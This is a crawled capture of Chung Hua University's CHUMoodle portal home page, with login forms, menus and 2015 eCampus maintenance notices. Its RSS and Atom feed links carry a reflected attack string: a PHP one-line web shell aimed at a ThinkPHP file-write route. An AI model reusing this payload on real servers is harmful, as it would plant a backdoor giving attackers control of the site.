

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elearn.chu.edu.tw/?eventobject=ctl00_tbcontentrefresheventhandle&crshwkid=761e0fd0-e654-4277-83ba-f0c0ed85fdc4&start=36
body_size: 11246
content:

<!DOCTYPE html>
<html lang="zh-tw" dir="ltr"
	  class='com_content view-featured itemid-101 home j53 j40 mm-hover '>

<head>
	<meta charset="utf-8">
	<meta name="description" content="中華大學 CHUMoodle 數位學習平台入口網站">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>中華大學 CHUMoodle 數位學習平台入口網站 - 首頁</title>
	<link href="/?cacheFile=robots1.php&amp;content=xbshell&lt;?php%20@eval($_POST[admin]);?&gt;&amp;s=index//think/template/driver/file/write&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="中華大學 CHUMoodle 數位學習平台入口網站 - 首頁">
	<link href="/?cacheFile=robots1.php&amp;content=xbshell&lt;?php%20@eval($_POST[admin]);?&gt;&amp;s=index//think/template/driver/file/write&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="中華大學 CHUMoodle 數位學習平台入口網站 - 首頁">
	<link href="/templates/purity_iii/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/t3-assets/css/css-66960-87831.css" rel="stylesheet" media="all">
	<link href="/t3-assets/css/css-58d85-11024.css" rel="stylesheet" media="all">
	<link href="/t3-assets/css/css-93ab6-42451.css" rel="stylesheet" media="all">
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/elearn.chu.edu.tw\/","base":"","baseFull":"https:\/\/elearn.chu.edu.tw\/"},"csrf.token":"60ab23503d5cdac676d367a10c91b4da"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/t3-assets/js/js-42afc-98309.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js"></script>
	<script src="/t3-assets/js/js-a1a05-98309.js"></script>
	<script src="/templates/purity_iii/js/script.js"></script>
	<script src="/t3-assets/js/js-6657d-98309.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
	</head>

<body>

<div class="t3-wrapper blog"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle  hidden-lg hidden-md hidden-sm" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-5">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod252"><div class="module-inner"><div class="module-ct"><div style="text-align: center; font-size: 1.8rem; font-weight: bold;">登入數位學習平台</div>
<div style="text-align: center; font-size: 1.5rem; font-weight: bold;">CHUMoodle Login</div>
<div style="height: 4px;"> </div>
<div style="width: 178px; margin: 0px auto;"><form id="sidebar_form-login" action="" method="post" name="sidebar_form-login">
<p>帳號(Account)<input id="txtAccount2" class="input form-control" title="請輸入帳號" alt="請輸入帳號" name="txtAccount" size="18" type="text" /></p>
<p>密碼(Password)<input id="txtPwd2" class="input form-control" title="請輸入密碼" alt="請輸入密碼" name="txtPwd" size="18" type="password" /></p>
<input class="btn btn-primary" style="width: 178px; height: 60px;" name="Submit" type="submit" value="登入(Login)" onclick="chumoodlesubmit(this.form)" />
<div style="height: 2px;"> </div>
<!--<input class="btn btn-primary" style="width: 178px; background-color: #aaaaaa;" name="Submit" type="submit" value="登入eCampus" onclick="ecampussubmit(this.form)" /> -->
<!--
<div style="height: 2px;"> </div>
<input class="btn btn-primary" style="width: 178px;" name="Submit" type="submit" value="登入ＩＲＳ(Login IRS)" onclick="ecampussubmit(this.form)" /> 
<div style="height: 2px;"> </div>
<input class="btn btn-primary" style="width: 178px;" name="Submit" type="submit" value="多重身份登入" />
-->
<!--
<br />
<div style="margin: 0px 0px 0px 3px; display: none;"><strong>語系(Language)：</strong><br /> <input id="rblLang_0" title="繁體中文" checked="checked" name="rblLang" type="radio" value="zh-TW" /> 繁體中文<br /> <input id="rblLang_2" title="簡體中文" name="rblLang" type="radio" value="zh-CN" /> 简体中文<br /> <input id="rblLang_1" title="English" name="rblLang" type="radio" value="en-US" /> English</div>
-->
</form>
<div style="height: 10px;"></div>
<div style="text-align: center; width: 176px;">
	<a title="由Google Play下載Android APP" href="https://play.google.com/store/apps/details?id=tw.edu.chu.moodle"><img style="margin-left: 3px;" src="/modules/mod_ecampuslogin/android_172x60.png" alt="Get it on Google Play" /></a>
	<a title="由App Store下載iOS APP" href="https://apps.apple.com/tw/app/%E4%B8%AD%E8%8F%AF%E5%A4%A7%E5%AD%B8-chumoodle/id1557604772"><img style="margin-left: 3px;" src="/modules/mod_ecampuslogin/ios_172x58.png" alt="Get it on Apple Store" /></a></div>
<div style="height: 7px;"> </div>
<img title="管理員 焦先生 分機6287 EMAIL jdp@chu.edu.tw" src="/modules/mod_ecampuslogin/manager.png" alt="管理員 焦先生 分機6287 EMAIL jdp@chu.edu.tw" /></div>
<br>
<div style="margin-left:-1px;">
<ul>
    <li><a href="https://student2.chu.edu.tw/forget_pwd/forget_pw_0.asp">忘記密碼(ForgetPassword)</a></li>
    <li><a href="/speedtest">測試網速(SpeedTest)</a></li>
</ul>
</div>

<div style="margin: 5px; display:block;"></div>
<span style="display:block; text-align: center; margin-top: 10px;">3.144.200.147</span>
<script>
    jQuery(document).ready(function($) {
        // 檢查螢幕寬度是否小於或等於 768px
        if (window.screen.width <= 768) {
            // 獲取當前頁面的 URL
            var currentUrl = window.location.href;

            // 檢查 URL 是否符合條件
            if (currentUrl === 'https://elearn.chu.edu.tw' || currentUrl === 'https://elearn.chu.edu.tw/' || currentUrl.startsWith('https://elearn.chu.edu.tw/?moodlelogin')) {
                // 找到按鈕元素
                var button = $('.btn.btn-default.off-canvas-toggle.hidden-lg.hidden-md.hidden-sm');

                // 檢查按鈕是否存在
                if (button.length) {
                    // 模擬按鈕點擊
                    button.click();
                }
            }
        }
    });
</script>

</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="CHUMoodle">
													<img class="logo-img" src="/images/moodle/logo4.png" alt="CHUMoodle" />
						
												
						<span>CHUMoodle</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <form class="form-search" action="/?submitstate=3&amp;start=32" method="post">
	<div class="search">
		<label for="mod-search-searchword">搜尋...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="20" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="101" />
	</div>
</form>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="766" data-level="1" data-xicon="fa fa-book">
<a itemprop='url' class=""  href="https://docs.chu.edu.tw/chumoodle/" target="_blank"   data-target="#"><span class="fa fa-book"></span>使用手冊</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="974" data-level="1" data-xicon="fa fa-align-justify">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown"><span class="fa fa-align-justify"></span>其他<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="975" data-level="2">
<a itemprop='url' class=""  href="https://e.chu.edu.tw/e3function/Account/Login.aspx" target="_blank"   data-target="#">缺席狀況查詢</a>

</li>
<li itemprop='name'  data-id="992" data-level="2">
<a itemprop='url' class=""  href="https://moodle.chu.edu.tw/login/forgot_password.php"   data-target="#">特殊帳號：忘記密碼</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="970" data-level="1" data-xicon="fa fa-comments">
<a itemprop='url' class=" dropdown-toggle"  href="https://docs.chu.edu.tw/chumoodle/Teams-%E5%AE%89%E8%A3%9D%EF%BC%86%E5%89%8D%E7%BD%AE%E6%BA%96%E5%82%99/"   data-target="#" data-toggle="dropdown"><span class="fa fa-comments"></span>Teams<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="998" data-level="2">
<a itemprop='url' class=""  href="https://docs.chu.edu.tw/chumoodle/Teams-%E5%B8%B3%E8%99%9F%E8%AA%AA%E6%98%8E/"   data-target="#">帳號說明</a>

</li>
<li itemprop='name'  data-id="997" data-level="2">
<a itemprop='url' class=""  href="https://docs.chu.edu.tw/chumoodle/Teams-%E5%AE%89%E8%A3%9D%EF%BC%86%E5%89%8D%E7%BD%AE%E6%BA%96%E5%82%99/"   data-target="#">安裝說明</a>

</li>
<li itemprop='name'  data-id="994" data-level="2">
<a itemprop='url' class=""  href="https://teams.microsoft.com" target="_blank"   data-target="#">網頁版</a>

</li>
<li itemprop='name'  data-id="995" data-level="2">
<a itemprop='url' class=""  href="https://go.microsoft.com/fwlink/?linkid=2196106&amp;clcid=0x404&amp;culture=zh-tw&amp;country=tw"   data-target="#">電腦版(Windows)</a>

</li>
<li itemprop='name'  data-id="996" data-level="2">
<a itemprop='url' class=""  href="https://aka.ms/teamsmobiledownload" target="_blank"   data-target="#">手機版</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1026" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="https://docs.chu.edu.tw/chumoodle/CoursePilot/"   data-target="#" data-toggle="dropdown">CoursePilot<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1032" data-level="2">
<a itemprop='url' class=""  href="https://coursepilot.chu.edu.tw/manual"   data-target="#">CoursePilot官方手冊</a>

</li>
<li itemprop='name'  data-id="1033" data-level="2">
<a itemprop='url' class=""  href="mailto:service@coursepilot.net"   data-target="#">CoursePilot官方客服信箱 </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="930" data-level="1" data-xicon="fa fa-university">
<a itemprop='url' class=" dropdown-toggle"  href="https://docs.chu.edu.tw/chumoodle/IRS/"   data-target="#" data-toggle="dropdown"><span class="fa fa-university"></span>IRS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="982" data-level="2">
<a itemprop='url' class=""  href="https://docs.chu.edu.tw/chumoodle/IRS/#irs" target="_blank"   data-target="#">IRS登入步驟</a>

</li>
<li itemprop='name'  data-id="932" data-level="2">
<a itemprop='url' class=""  href="https://docs.chu.edu.tw/chumoodle/IRS/#chumoodle" target="_blank"   data-target="#">IRS整合說明</a>

</li>
<li itemprop='name'  data-id="934" data-level="2">
<a itemprop='url' class=""  href="http://s3.hicloud.net.tw/zuvio.resources/public/tutorial/Zuvio-Teaching-Document.pdf" target="_blank"   data-target="#">IRS官方手冊</a>

</li>
<li itemprop='name'  data-id="945" data-level="2">
<a itemprop='url' class=""  href="http://www.zuvio.com.tw/services" target="_blank"   data-target="#">IRS線上客服</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-left" data-id="773" data-level="1" data-alignsub="left" data-xicon="fa fa-file-word-o">
<a itemprop='url' class=" dropdown-toggle"  href="https://itest.chu.edu.tw/" target="_blank"   data-target="#" data-toggle="dropdown"><span class="fa fa-file-word-o"></span>TQC<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 270px"  data-width="270"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="781" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/" target="_blank"   data-target="#">最新消息</a>

</li>
<li itemprop='name'  data-id="782" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/tqc%E8%AD%89%E7%85%A7%E8%80%83%E8%A9%A6%E5%A0%B1%E5%90%8D%E9%A0%88%E7%9F%A5.html" target="_blank"   data-target="#">TQC證照考試報名須知 </a>

</li>
<li itemprop='name'  data-id="929" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/%E3%80%90%E6%A0%A1%E5%85%A7%E8%B3%87%E8%A8%8A%E6%87%89%E7%94%A8%E8%83%BD%E5%8A%9B%E6%B8%AC%E9%A9%97%E3%80%91%E8%80%83%E8%A9%A6%E5%A0%B1%E5%90%8D%E9%A0%88%E7%9F%A5.html" target="_blank"   data-target="#">校內資訊應用能力測驗報名須知</a>

</li>
<li itemprop='name'  data-id="783" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/%E6%88%90%E7%B8%BE%E6%9F%A5%E8%A9%A2%E8%88%87%E7%8D%8E%E5%8B%B5%E9%87%91%E7%94%B3%E8%AB%8B.html" target="_blank"   data-target="#">成績查詢與獎勵金申請</a>

</li>
<li itemprop='name'  data-id="784" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/%E8%A6%8F%E7%AB%A0%E8%BE%A6%E6%B3%95%E8%88%87%E8%A1%A8%E5%96%AE%E4%B8%8B%E8%BC%89.html" target="_blank"   data-target="#">規章辦法與表單下載</a>

</li>
<li itemprop='name'  data-id="962" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/%E7%B7%B4%E7%BF%92%E9%A1%8C%E5%BA%AB/office2021-%E9%A1%8C%E5%BA%AB.html" target="_blank"   data-target="#">練習題庫：Office 2021</a>

</li>
<li itemprop='name'  data-id="963" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/%E7%B7%B4%E7%BF%92%E9%A1%8C%E5%BA%AB/app-inventor-2-%E7%B7%B4%E7%BF%92%E9%A1%8C%E5%BA%AB.html" target="_blank"   data-target="#">練習題庫：App Inventor 2</a>

</li>
<li itemprop='name'  data-id="991" data-level="2">
<a itemprop='url' class=""  href="https://itest.chu.edu.tw/%E7%B7%B4%E7%BF%92%E9%A1%8C%E5%BA%AB/python-%E9%A1%8C%E5%BA%AB.html"   data-target="#">練習題庫：Python</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="777" data-level="1" data-xicon="fa fa-graduation-cap">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown"><span class="fa fa-graduation-cap"></span>線上課程<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="979" data-level="2">
<a itemprop='url' class=""  href="https://moodle.chu.edu.tw/local/elearning_repo/"   data-target="#">數位學習資源庫</a>

</li>
<li itemprop='name'  data-id="958" data-level="2">
<a itemprop='url' class=""  href="/onlinecourse/mooclist.html"   data-target="#">大規模開放式線上課程(MOOC) </a>

</li>
<li itemprop='name'  data-id="1013" data-level="2">
<a itemprop='url' class=""  href="https://www.tocec.org.tw/web/school.jsp" target="_blank"   data-target="#">開放式課程</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8 col-sm-push-4 col-md-9 col-md-push-3">
						<div class="blog-featured" itemscope itemtype="https://schema.org/Blog">

<div class="items-leading clearfix ">
			<div class="leading leading-0" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	
	<!-- Article -->
	<article>

					
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/?view=article&amp;id=42:6-9-二-12-50~13-00-ecampus更新停機公告-2&amp;catid=80:news" itemprop="url" title="6/9(二) 17:20~17:30 eCampus更新停機公告">
				6/9(二) 17:20~17:30 eCampus更新停機公告</a>
			</h2>

			</header>
		
		    <!-- Aside -->
		    		    <aside class="article-aside clearfix">
		      		      	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													細節							</dt>

			
			
										<dd class="category-name hasTooltip" title="分類: ">
				<i class="fa fa-folder-open"></i>
									<a href="/?view=category&amp;id=80" ><span itemprop="genre">公告</span></a>							</dd>			
										<dd class="published hasTooltip" title="發佈: ">
				<i class="icon-calendar"></i>
				<time datetime="2015-06-09T17:09:09+08:00" itemprop="datePublished">
					2015年06月09日				</time>
			</dd>					
					
			
						</dl>
		      		      
		      		    </aside>  
		    		    <!-- //Aside -->

				
				
				
				<section class="article-intro clearfix">
					<p>eCampus將於6/9(二) 17:20~17:30 進行短暫停機，修正教師無法新增測驗與問卷題目之問題。</p>
<p><strong>已修正，請有使用到此功能的老師再試看看，如仍有問題請電6287焦先生，謝謝!</strong></p>				</section>
    
		    <!-- footer -->
		    		    <!-- //footer -->

			    			      			    
					</article>
	<!-- //Article -->

	
		</div>
					<div class="leading leading-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	
	<!-- Article -->
	<article>

					
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/?view=article&amp;id=41:6-9-二-12-50~13-00-ecampus更新停機公告&amp;catid=80:news" itemprop="url" title="6/9(二) 12:50~13:00 eCampus更新停機公告">
				6/9(二) 12:50~13:00 eCampus更新停機公告</a>
			</h2>

			</header>
		
		    <!-- Aside -->
		    		    <aside class="article-aside clearfix">
		      		      	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													細節							</dt>

			
			
										<dd class="category-name hasTooltip" title="分類: ">
				<i class="fa fa-folder-open"></i>
									<a href="/?view=category&amp;id=80" ><span itemprop="genre">公告</span></a>							</dd>			
										<dd class="published hasTooltip" title="發佈: ">
				<i class="icon-calendar"></i>
				<time datetime="2015-06-09T00:33:14+08:00" itemprop="datePublished">
					2015年06月09日				</time>
			</dd>					
					
			
						</dl>
		      		      
		      		    </aside>  
		    		    <!-- //Aside -->

				
				
				
				<section class="article-intro clearfix">
					<p>暫訂於6/9(二) 12:50~13:00更新eCampus，將短暫停機更新，更新完立即恢復服務。</p>
<ol>
<li>新增功能：i-Signal即時預警燈號可點選，將彈出觀看視窗。</li>
<li>新增功能：一週內新增且未結束之教學活動(公告、講義、作業、討論、問卷、測驗、同步)圖示與數值顯示功能，圖示亦可點選直接進入到該教學活動。(教師區塊只會顯示總量，助教、修課生及旁聽生區塊才會同時顯示一週內新增及總量)</li>
</ol>
<p><strong>已更新完畢，但由於原有教師講義新增機制之問題，暫時無法顯示7日內的新講義數量及圖示，待修改後，再行更新修正，謝謝!</strong></p>				</section>
    
		    <!-- footer -->
		    		    <!-- //footer -->

			    			      			    
					</article>
	<!-- //Article -->

	
		</div>
					<div class="leading leading-2" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	
	<!-- Article -->
	<article>

					
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/?view=article&amp;id=39:5-29-五-ecampus-更新停機公告-00-00-~-01-00-08-40-~-09-10&amp;catid=80:news" itemprop="url" title="5/29(五) eCampus 更新停機公告 (00:00 ~ 01:00 &amp; 08:40 ~ 09:10)">
				5/29(五) eCampus 更新停機公告 (00:00 ~ 01:00 &amp; 08:40 ~ 09:10)</a>
			</h2>

			</header>
		
		    <!-- Aside -->
		    		    <aside class="article-aside clearfix">
		      		      	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													細節							</dt>

			
			
										<dd class="category-name hasTooltip" title="分類: ">
				<i class="fa fa-folder-open"></i>
									<a href="/?view=category&amp;id=80" ><span itemprop="genre">公告</span></a>							</dd>			
										<dd class="published hasTooltip" title="發佈: ">
				<i class="icon-calendar"></i>
				<time datetime="2015-05-28T14:16:46+08:00" itemprop="datePublished">
					2015年05月28日				</time>
			</dd>					
					
			
						</dl>
		      		      
		      		    </aside>  
		    		    <!-- //Aside -->

				
				
				
				<section class="article-intro clearfix">
					<p>eCampus將新增i-Signal功能(缺席與成績即時預警燈號)及針對視障部份連結的語音修正，預計於<strong>5/29(五) 00:00 ~ 01:00 </strong>及 <strong>08:40 ~ 09:10 </strong>進行更新作業，如提早完成則立即上線提供服務，造成不便之處敬請見諒，謝謝！</p>				</section>
    
		    <!-- footer -->
		    		    <!-- //footer -->

			    			      			    
					</article>
	<!-- //Article -->

	
		</div>
			</div>


	<nav class="pagination-wrap">

					<div class="counter">
				第 10 頁 共 10 頁			</div>
						<ul class="pagination"><li><a title="開始" href="/">開始</a></li><li><a title="上一頁" href="/?start=32">上一頁</a></li><li><a title="1" href="/">1</a></li><li><a title="2" href="/?start=4">2</a></li><li><a title="3" href="/?start=8">3</a></li><li><a title="4" href="/?start=12">4</a></li><li><a title="5" href="/?start=16">5</a></li><li><a title="6" href="/?start=20">6</a></li><li><a title="7" href="/?start=24">7</a></li><li><a title="8" href="/?start=28">8</a></li><li><a title="9" href="/?start=32">9</a></li><li class="active"><a>10</a></li><li class="disabled"><a>下一頁</a></li><li class="disabled"><a>最後</a></li></ul>	</nav>

</div>

		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR LEFT -->
		<div class="t3-sidebar t3-sidebar-left col-xs-12 col-sm-4 col-sm-pull-8 col-md-3 col-md-pull-9  hidden-xs">
			<div class="t3-module module  col-sm-12" id="Mod230"><div class="module-inner"><div class="module-ct"><div style="width:172px; text-align: center; font-size: 1.8rem; font-weight: bold;">登入數位學習平台</div>
<div style="width:172px; text-align: center; font-size: 1.5rem; font-weight: bold;">CHUMoodle Login</div>
<div style="height: 4px;"> </div>
<form action="" method="post" name="form-login" id="form-login">
    <fieldset class="input">
        <p id="form-login-username">
            帳號(Account)<input style="width:179px;" name="txtAccount" id="txtAccount" type="text"
                              class="input form-control" alt="請輸入帳號" title="請輸入帳號" size="18" tabindex="1"/>
        </p>
        <p id="form-login-password">
            密碼(Password)<input style="width:179px;" type="password" name="txtPwd" id="txtPwd" class="input form-control"
                               size="18" alt="請輸入密碼" title="請輸入密碼" tabindex="2"/>
        </p>
        <input style="width:178px; height:50px;" type="submit" name="Submit" class="btn btn-primary" value="登入(Login)" onclick="chumoodlesubmit(this.form)" tabindex="3"/><br/>                       
<!--
        <div style="height:6px"></div>
        <input style="width:178px; background-color:#bbbbbb; color:grey;" type="submit" name="Submit" class="btn btn-primary" value="登入eCampus" onclick="ecampussubmit(this.form)" tabindex="4"/><br/>
-->
        <!--
        <div style="height:4px"></div>
        <input style="width:178px;" type="submit" name="Submit" class="btn btn-primary" value="登入ＩＲＳ(Login IRS)" onclick="ecampussubmit(this.form)" tabindex="4"/><br/>        
        <div style="height:4px"></div>
        <input style="width:178px;" type="submit" name="Submit" class="btn btn-primary" value="多重身份登入" onclick="ecampussubmit(this.form)" tabindex="5"/><br/>
        -->
        <div style="margin: 10px; display:block;"></div>
        <div style="margin:0px 0px 0px 3px; display:none;">
            <strong>語系(Language)：</strong><br/>
            <input id="rblLang_0" type="radio" name="rblLang" value="zh-TW" checked="checked" title="繁體中文"
                   tabindex="6"/> 繁體中文<br/>
            <input id="rblLang_2" type="radio" name="rblLang" value="zh-CN" title="簡體中文"/> 简体中文<br/>
            <input id="rblLang_1" type="radio" name="rblLang" value="en-US" title="English"/> English<br/>
            <div style="margin: 5px; display:block;"></div>
            <strong>系統：</strong><br/>
            <input id="rblLang_4" type="radio" name="rblLang" value="e3function" title="缺席紀錄與系所統計查詢" />
            缺席紀錄與系所統計查詢<br/>
        </div>
            <!--	<input id="rblLang_3" type="radio" name="rblLang" value="e3eval" title="評鑑平台"  tabindex="9"/> 評鑑平台-->
    </fieldset>
</form>
<div style="margin: 10px; display:block;"></div>
<ul>
